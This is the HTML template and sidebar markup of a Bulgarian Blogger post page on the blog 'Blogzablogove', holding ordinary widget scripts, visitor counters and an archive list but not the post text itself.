<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='author profile'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
Публикувано на
<meta content='https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.blogzablogove.com/2017/11/priturka-skhodni-publikacii-vv-vid-na-spisk.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-26T07:57:00+02:00'>07:57</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Етикети
<a href='https://www.blogzablogove.com/search/label/%D0%9F%D1%80%D0%B8%D1%82%D1%83%D1%80%D0%BA%D0%B8' rel='tag'>Притурки</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Няма коментари:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Публикуване на коментар</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5679362223549472533?po=7995409407435732090&hl=bg&saa=85391&origin=https://www.blogzablogove.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogzablogove.com/2017/11/images-rounded-corners.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'>По-нова публикация</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogzablogove.com/2017/11/razdelitelni-linii-s-razlichen-razmer-i-cvyat.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'>По-стара публикация</a>
</span>
<a class='home-link' href='https://www.blogzablogove.com/'>Начална страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Абонамент за:
<a class='feed-link' href='https://www.blogzablogove.com/feeds/7995409407435732090/comments/default' target='_blank' type='application/atom+xml'>Коментари за публикацията (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'bg',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Follow us</h2>
<div class='widget-content'>
<center>
<style>.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.blogger.com/follow-blog.g?blogID=5679362223549472533
">Следвайте Blogzablogove</a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Font size</h2>
<div class='widget-content'>
<center><script>
//<![CDATA[
var tgs=new Array('div','p','td','pre'); // тагове, в които текст ще увеличава/намалява размера си
var szs=new Array('xx-small','x-small','small','medium','large','x-large','xx-large'); // размерът може да се запише и в проценти new Array('70%','80%','90%','100%','110%','120%','130%')
var startSz=3;
function ts(trgt,inc) {
cEl=null,sz=startSz;
sz += inc;
if (sz < 0) sz=0;
if (sz > 6) sz=6;
startSz=sz;
cEl=document.querySelectorAll(trgt);
for (var c=0; c < cEl.length; c++) {
cEl[c].style.fontSize=szs[sz];
for (i=0 ; i < tgs.length; i++) {
cTags=cEl[c].getElementsByTagName(tgs[i]);
for (j=0; j < cTags.length ; j++) cTags[j].style.fontSize=szs[sz];
}
}
}
//]]>

</script>
<button onclick="ts('.entry-content',-1);">А-</button>
<button onclick="ts('.entry-content',1);">А+</button></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<center><div style="position: absolute; top:80px; right:0px; z-index:999;"> <a href="https://livesurf.ru/promo/117396"> <img src="https://livesurf.ru/faners/lenta/livesurf-lenta4.png" /> </a> </div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>RANDOM POSTS</h2>
<div class='widget-content'>
<div align="left" style="border: 7px solid #1e3753;"><div style="height: 175px; overflow-y: auto;"><script type='text/javaScript'>
//#################### Defaults
var ListBlogLink = "https://www.blogzablogove.com/";
var ListCount = 1;
var ChrCount = 75;
var TitleCount = 70;
var ImageSize = 150;
var showcomments = "on";
var showdate = "on";
var showauthor = "of";
var showthumbnail = "on";
var showlabel = "on";
var showcontent = "on";


var RandomArray = [];
var TotalPosts  = 0;
var RandomArray = new Array(ListCount);
function TotalCount(json) {
TotalPosts   = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&callback=TotalCount\"><\/script>');
function GenerateNum() {
for (var i = 0; i < ListCount ; i++) {
for (var j = 0; j < RandomArray.length; j++){
var RandomNum = Math.floor(Math.random() * (TotalPosts ) + 1);
RandomArray[i] = RandomNum; }
}
}
</script>
<script type='text/javaScript'>
document.write('<ul class="mbtlist">');
//################ Function Start
function mbtrandom(json) {
for (var i = 0; i < ListCount; i++)
{
//################### Variables Declared
var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = AuthorPic= ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";
//################### Category
if (json.feed.entry[i].category != null)
{
for (var k = 0; k < json.feed.entry[i].category.length; k++) {
ListTag += "<a href='"+ListBlogLink+"/search/label/"+json.feed.entry[i].category[k].term+"'>"+json.feed.entry[i].category[k].term+"</a>";
if(k < json.feed.entry[i].category.length-1)
{ ListTag += " ";}
}
}
//################### URL
for (var j = 0; j < json.feed.entry[i].link.length; j++) {
if (json.feed.entry[i].link[j].rel == 'alternate') {
break;
}
}
ListUrl= "'" + json.feed.entry[i].link[j].href + "'";
//################### Info
TotalPosts = json.feed.openSearch$totalResults.$t;
if (json.feed.entry[i].title!= null)
{
ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount);
}
if (json.feed.entry[i].thr$total)
{
ListComments= "<a href='"+json.feed.entry[i].link[j].href+"#comment-form'>"+json.feed.entry[i].thr$total.$t+"</a>";
}
ListAuthor= json.feed.entry[i].author[0].name.$t.split(" ");
ListAuthor=ListAuthor.slice(0, 1).join(" ");
AuthorPic = json.feed.entry[i].author[0].gd$image.src;
//################### Content Check
ListConten = json.feed.entry[i].content.$t;
ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);
//################### Date Format
ListMonth= ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
ListDate= json.feed.entry[i].published.$t.substring(0,10);
Y = ListDate.substring(0, 4);
m = ListDate.substring(5, 7);
D = ListDate.substring(8, 10);
M = ListMonth[parseInt(m - 1)];
ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);
YY = ListUpdate.substring(0, 4);
mm = ListUpdate.substring(5, 7);
DD = ListUpdate.substring(8, 10);
TT = ListUpdate.substring(11, 16);
MM = ListMonth[parseInt(mm - 1)];
//################### Thumbnail Check
// YouTube scan
if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null)
{
var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop();
if (youtube_id.length == 11) {
var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'";
}
}
else if (json.feed.entry[i].media$thumbnail)
{
thumbUrl = json.feed.entry[i].media$thumbnail.url;
sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/");
ListImage= "'" + sk.replace("?imgmax=800","") + "'";
}
else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null)
{
// Support For 3rd Party Images
ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1];
}
else
{
ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOz0BJdiKRXclVgexvH4wO1G9yRxwsTYP6epy6JoQ-CQLOi5w94zri_Ur4f0Qcy0Rqug80eIQ5fM9o_nu6KscyvdJCuaUlVqJOs20bkVl8eMbh3mSVWyzXcRwCKyP7OSwtLgh2CNqLl7E/s200/Icon.png'";
}
//################### Printing List
document.write( "<li style='margin:0px auto 10px auto!important; padding:0px!important;' class='node"+[i]+"' >");
if (showthumbnail == 'on'){
document.write("<div class='iFeatured'><a  href="
+ ListUrl+
"><img src="
+ListImage+
"/></a></div>");
}
if (showlabel == 'on'){
document.write("<span class='itag'>"
+ListTag +
"</span>");
}
document.write("<a class='mbttitle' href="
+ ListUrl+
">"
+ ListTitle+
"</a><div class='iline'>");
if (showauthor == 'on'){
document.write("<span class='iauthor'><img class='iauthorpic' src='"+AuthorPic+"'/>"
+ListAuthor+
"</span>");
}
if (showcomments == 'on'){
document.write("<span class='icomments'>"
+ListComments +
"</span> ");
}
if (showdate == 'on'){
document.write("<span class='idate'>"
+ M +
" "
+ D +
"</span>");
}
document.write("</div>");
if (showcontent == 'on'){
document.write("<div class='icontent'>"
+ListContent +
"...</div> ");
}
document.write("</li>");
}
document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"'>View all <font>"+TotalPosts+"</font> posts in  &#9472;  "+ListLabel+" </a></span></div>");
}
<!-- ######### Invoking the Callback Function ######## -->
for (var i = 0; i < ListCount ; i++) {
GenerateNum();
document.write('<script type=\"text/javascript\" src=\"https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&start-index=' + RandomArray[i] + '&max-results=1&callback=mbtrandom\"><\/script>')
};
document.write('</ul>');
</script>
<style>
.mbtlist {list-style-type:none;overflow:hidden; margin: 10px 0px 0px 10px!important; width:250px; padding:0px!important;}
.mbtlist li {margin:0px auto 10px auto; clear:both; color:#666; font-family:tahoma; font-size:14px; border-bottom:1px solid #eee; overflow:hidden; position:relative}
.mbtlist li a { color:#666; text-decoration:none; }
.mbtlist i{color:#999; padding-right:5px; }
.mbtlist .iline{line-height:2em; margin-top:3px;}
.mbtlist .icontent{line-height:1.5em; margin-top:5px; clear:both}
.mbtlist div span{margin:0 7px 0 0; display:inline-block;font-weight: normal; }
.mbtlist .mbttitle {font-family:tahoma; font-size:16px; bold; color:#800000; font-weight:normal; text-decoration:none;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#333; text-decoration:none;}
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer}
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:8px; color:#999;}
.mbtlist .iauthorpic{width: 17px;height: 17px;border-radius: 50%;
float: none; display: inline-block; margin:0px 0px 0px 0px; padding-right:3px; position:relative; top:3px;}
.mbtlist .itag{    color: #fff;position: absolute;left: 9px;top: 9px;display: inline-block;font-size: 11px;width: 100px; height:22px;    overflow: hidden;}
.mbtlist .itag a{background:#000;background:rgba(0,0,0,0.7);text-decoration:none;color:#fff;padding:4px 5px;text-transform:capitalize;line-height: 2em;font-family: arial;font-size: 11px;border:1px solid #333;}
.mbtlist .itag a:hover{background:#84DB06;border: 1px solid #84DB06; color:#fff; text-decoration:none;}
.mbtlist .iFeatured{overflow:hidden;position:relative;float:left;margin:0 10px 10px 0;padding:0;}
.mbtlist .iFeatured a {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitied81TK6BXMFkhyphenhyphenXl_pzaTVTAnFKc0ivKZEZSi19iGP_lillAjij7zAB1TTMKX5G1fpkvvbTMZqPZFiKJXhL-FYNx3jfvfRnJhAp1p8UqOyguoDTjGHWoUuxWRdWpZFZVfzEbgvDU6g/s100/mbt-bg1.png) 0 0;padding:6px 5px 4px 6px;display: block;}
.mbtlist .iFeatured img{width:100px;height:60px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;    border: 1px solid #ddd;       border-radius: 2px;}
.mbtlist .iFeatured:hover img{ opacity:1; -moz-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)}
.mbtlist .icomments a{color:#0080ff; font-family: tahoma;font-size:14px;}
.mbtlist .icomments a:hover{text-decoration:underline}
.mbtlist .icomments:before {content:'\f086'; padding:0px 3px 0px 7px; color:#84DB06;}
.mbtlist .idate:before {content:'\f073';padding-right:4px}
.mbtlist .iedit:before {content:'\f040';}
.mbtlist .imore {font-size:16px; font-weight:bold; text-decoration:none; color:#666;}
.mbtlist .itotal {color:#999;  padding:5px 0px; }
.mbtlist .itotal a {font-family:"Tahoma"; font-size:14px; font-weight:normal; color:#999; text-decoration:none}
.mbtlist .itotal span:before {content:'\f07c';}
.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:droid sans; font-size:15px; font-weight:bold}
</style>
<br /></div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<center><span style="font-weight:bold;">За да разгледате страницата на цял екран кликнете върху бялото квадратче в шапката на блога. Кликнете втори път върху него, за да върнете обратно. 
То изглежда така:</span></center><center><button aria-label="Open Fullscreen" id="openfull" onclick="openFullscreen();"><svg width="48" height="48" viewbox="0 0 48 48"><path fill="#000" d="M5,5H10V7H7V10H5V5M14,5H19V10H17V7H14V5M17,14H19V19H14V17H17V14M10,17V19H5V14H7V17H10Z" /></path></svg></button>
<button aria-label="Exit Fullscreen" id="exitfull" onclick="closeFullscreen();"><svg width="48" height="48" viewbox="0 0 48 48"><path fill="#000" d="M14,14H19V16H16V19H14V14M5,14H10V19H8V16H5V14M8,5H10V10H5V8H8V5M19,8V10H14V5H16V8H19Z" /></path></svg></button></center>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>About us</h2>
<div class='widget-content'>
<center><div class="widget-content">
<div class="sidebar_about_author">
<div class="inner_wrapper">
<div class="aboutme-img">
<img alt="Author" class="img-responsive" height="auto" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s351/pt-sof.jpg" title="Author" width="300" />

</div>
</div>
<div class="aboutme-info">
<center><h4><b>Приятно ми е, ПЕПА ТАБАКОВА</b></h4></center>
<center><p>Автор и администратор на <b><a href="https://www.blogzablogove.com">"Blogzablogove"</a></b> и <b><a href="https://www.pepatabakova.com">"ZigZag Library"</a></b></p><p><center><h4><b>Nice to meet you, I'm PEPA TABAKOVA,</b></h4></center></p></center>
<b>Author and Admin of <b><a href="https://www.blogzablogove.com">"Blogzablogove"</a></b> и <a href="https://www.pepatabakova.com">"ZigZag Library"</a></b><p><b>Thanks for stopping by. Get to know my reflections, short stories, many interesting facts from life.</b></p><p><b> Welcome!</b></p></div></div></div></center>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<style>#slideout {
  position: fixed;
  top: 40px;
right: 0;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
#slideout_inner {
  position: fixed;
  top: 40px;
right: -250px;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

</style>
  
<div id="slideout">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP8BXoZNNO5jWb989YxQwdHTv1Cy1vLure6iC9ehwTMM6QF3XmF6z3P4NbGj4E5VLB6j_yqUoqVB82-IIdiabT1NlVy6PECwxlqKaCFsGO2f4P7vuH7ftYhJNKWh6yeeviozsIXMhi2tE/h40/girls_PNG6462322323.png
"alt="Гласувайте" />

      <div id="slideout_inner">
<div style="width:88px;height:31px;position:fixed;right:0;top:97px;z-index:99;"><a href="//bgtop.net/vote/1497294425" target="_blank"><img src="//bgtop.net/images/bgtop8831.gif" alt="BGtop" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" style="border:none;" /></a></div></div>




</div>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger no-items section' id='sidebar2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Statistics</h2>
<div class='widget-content'>
<noindex><center><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=40726159&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/40726159/3_0_ECECECFF_CCCCCCFF_0_uniques"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="40726159" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3886163,4,8,210,40,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3886163&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  --></center></noindex>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<div class="progress-container">
    <div class="progress-bar" id="progressbar"></div>
  </div>

<script>
//<![CDATA[
window.addEventListener("scroll", myFunction);

function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("progressbar").style.width = scrolled + "%";
}
//]]>
</script>
<style>
.progress-container {
  width: 100%;
  height: 4px;
  background: #1е3753;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999
}
.progress-bar {
  height: 4px;
  background: #26c6da;
  width: 0%
}</style>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visits all the time</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Traffic</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&tc=000000&brd1=2853a8&lnk=135d9e&hc=ffffff&hfc=2853a8&nc=19ff19&vv=339&tft=6&ro=0&tz=Europe%2FSofia&res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Counter</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script><!--//
var tit = document.title;
var c = 0;
function writetitle() {
document.title = tit.substring(0,c);
if(c==tit.length)
{
c = 0;
setTimeout("writetitle()", 3000)
}
else {
c++;
setTimeout("writetitle()", 200)
}
}
writetitle()
// -->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<style>
#blogzablogoveProgressBar {
position: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;
height: 4px;
background: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation: blogzablogoveProgressBar 5s ease infinite; -moz-animation: blogzablogovelProgressBar 5s ease infinite; -webkit-animation: blogzablogoveProgressBar 5s ease infinite; -o-animation: blogzablogoveProgressBar 5s ease infinite;
}
@keyframes blogzablogoveProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
@-moz-keyframes blogzablogoveProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
</style>
<div id='blogzablogoveProgressBar'/>
<script> //<![CDATA[
function blogzablogoveBar(){document.getElementById('blogzablogoveProgressBar').style.display='none';}
window.addEventListener ? window.addEventListener('load',blogzablogoveBar,false) : window.attachEvent && window.attachEvent('onload',blogzablogoveBar);
//]]></script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.blogzablogove.com/2016/11/'>ноември 2016 (19)</option>
<option value='https://www.blogzablogove.com/2016/12/'>декември 2016 (20)</option>
<option value='https://www.blogzablogove.com/2017/01/'>януари 2017 (25)</option>
<option value='https://www.blogzablogove.com/2017/02/'>февруари 2017 (17)</option>
<option value='https://www.blogzablogove.com/2017/03/'>март 2017 (7)</option>
<option value='https://www.blogzablogove.com/2017/04/'>април 2017 (7)</option>
<option value='https://www.blogzablogove.com/2017/05/'>май 2017 (8)</option>
<option value='https://www.blogzablogove.com/2017/06/'>юни 2017 (8)</option>
<option value='https://www.blogzablogove.com/2017/07/'>юли 2017 (8)</option>
<option value='https://www.blogzablogove.com/2017/08/'>август 2017 (4)</option>
<option value='https://www.blogzablogove.com/2017/09/'>септември 2017 (4)</option>
<option value='https://www.blogzablogove.com/2017/10/'>октомври 2017 (5)</option>
<option value='https://www.blogzablogove.com/2017/11/'>ноември 2017 (9)</option>
<option value='https://www.blogzablogove.com/2017/12/'>декември 2017 (15)</option>
<option value='https://www.blogzablogove.com/2018/01/'>януари 2018 (9)</option>
<option value='https://www.blogzablogove.com/2018/02/'>февруари 2018 (6)</option>
<option value='https://www.blogzablogove.com/2018/03/'>март 2018 (10)</option>
<option value='https://www.blogzablogove.com/2018/04/'>април 2018 (15)</option>
<option value='https://www.blogzablogove.com/2018/05/'>май 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/06/'>юни 2018 (6)</option>
<option value='https://www.blogzablogove.com/2018/07/'>юли 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/08/'>август 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/09/'>септември 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/10/'>октомври 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/11/'>ноември 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/12/'>декември 2018 (9)</option>
<option value='https://www.blogzablogove.com/2019/01/'>януари 2019 (4)</option>
<option value='https://www.blogzablogove.com/2019/02/'>февруари 2019 (7)</option>
<option value='https://www.blogzablogove.com/2019/03/'>март 2019 (9)</option>
<option value='https://www.blogzablogove.com/2019/04/'>април 2019 (9)</option>
<option value='https://www.blogzablogove.com/2019/05/'>май 2019 (9)</option>
<option value='https://www.blogzablogove.com/2019/06/'>юни 2019 (7)</option>
<option value='https://www.blogzablogove.com/2019/07/'>юли 2019 (6)</option>
<option value='https://www.blogzablogove.com/2019/08/'>август 2019 (3)</option>
<option value='https://www.blogzablogove.com/2019/09/'>септември 2019 (3)</option>
<option value='https://www.blogzablogove.com/2019/10/'>октомври 2019 (5)</option>
<option value='https://www.blogzablogove.com/2019/11/'>ноември 2019 (4)</option>
<option value='https://www.blogzablogove.com/2019/12/'>декември 2019 (4)</option>
<option value='https://www.blogzablogove.com/2020/01/'>януари 2020 (4)</option>
<option value='https://www.blogzablogove.com/2020/02/'>февруари 2020 (6)</option>
<option value='https://www.blogzablogove.com/2020/03/'>март 2020 (4)</option>
<option value='https://www.blogzablogove.com/2020/04/'>април 2020 (3)</option>
<option value='https://www.blogzablogove.com/2020/05/'>май 2020 (1)</option>
<option value='https://www.blogzablogove.com/2020/07/'>юли 2020 (2)</option>
<option value='https://www.blogzablogove.com/2020/08/'>август 2020 (1)</option>
<option value='https://www.blogzablogove.com/2020/11/'>ноември 2020 (2)</option>
<option value='https://www.blogzablogove.com/2020/12/'>декември 2020 (2)</option>
<option value='https://www.blogzablogove.com/2021/01/'>януари 2021 (4)</option>
<option value='https://www.blogzablogove.com/2021/02/'>февруари 2021 (2)</option>
<option value='https://www.blogzablogove.com/2021/10/'>октомври 2021 (1)</option>
<option value='https://www.blogzablogove.com/2021/11/'>ноември 2021 (1)</option>
<option value='https://www.blogzablogove.com/2022/01/'>януари 2022 (1)</option>
<option value='https://www.blogzablogove.com/2022/02/'>февруари 2022 (3)</option>
<option value='https://www.blogzablogove.com/2022/10/'>октомври 2022 (1)</option>
<option value='https://www.blogzablogove.com/2023/08/'>август 2023 (10)</option>
<option value='https://www.blogzablogove.com/2023/09/'>септември 2023 (4)</option>
<option value='https://www.blogzablogove.com/2023/12/'>декември 2023 (1)</option>
<option value='https://www.blogzablogove.com/2024/09/'>септември 2024 (1)</option>
<option value='https://www.blogzablogove.com/2024/11/'>ноември 2024 (1)</option>
<option value='https://www.blogzablogove.com/2025/12/'>декември 2025 (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div id="updownbutton"><script type='text/javascript'>
//<![CDATA[
var HIPCEI = "<style type=\"text/css\">#updownbutton .updownbutton, #updownbutton .updownbutton div{    padding:0px;    margin:0px;    border:0px;}#updownbutton .navigation_up_down{    margin:auto;    width:30px;    height:60px;    position:fixed;    bottom:80px;    right:8px; } #updownbutton .navigation_up_down .navigation_up_down_up{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfOFM3xFGM5YG8Kh5u7L76hTHXSk2RfLrHAChX0ST-KbvyLi1JVosIOA3vKdHb63m5OvTXj70Z0KJajtgsQnZOZ5B10SZm5v1SBmyG7QBErKigFTM1P7wUQAeHRgo3i8d2Mz9mB7A8wi0/s90/updownblue96.png\');    background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{    background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{    background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfOFM3xFGM5YG8Kh5u7L76hTHXSk2RfLrHAChX0ST-KbvyLi1JVosIOA3vKdHb63m5OvTXj70Z0KJajtgsQnZOZ5B10SZm5v1SBmyG7QBErKigFTM1P7wUQAeHRgo3i8d2Mz9mB7A8wi0/s90/updownblue96.png\');    background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{    background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{    background-position: -60px -30px;}</style><div class=\"navigation_up_down\">    <div class=\"navigation_up_down_up\" onclick=\"window.scrollTo(0,1);window.scrollTo(0,0);\"></div>    <div 